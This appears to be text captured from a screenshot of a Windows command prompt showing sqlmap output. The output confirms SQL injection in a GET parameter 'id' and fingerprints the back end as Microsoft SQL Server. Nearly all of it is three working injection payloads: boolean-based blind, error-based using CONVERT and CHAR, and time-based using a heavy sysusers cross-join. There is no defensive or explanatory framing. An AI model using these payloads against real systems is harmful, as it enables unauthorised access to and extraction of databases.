 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=85%' AND 6051=6051 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=85%' AND 3784=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(100)+
CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (3784=3784) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(103)+CHAR(107)+CHAR(97)+CHAR(113))) AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: id=85%' AND 7588=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7) AND '%'='
---
[10:46:24] [INFO] testing Microsoft SQL Server
[10:46:25] [INFO] confirming Microsoft SQL Server
[10:46:28] [INFO] the back-end DBMS is Microsoft SQL Server
半: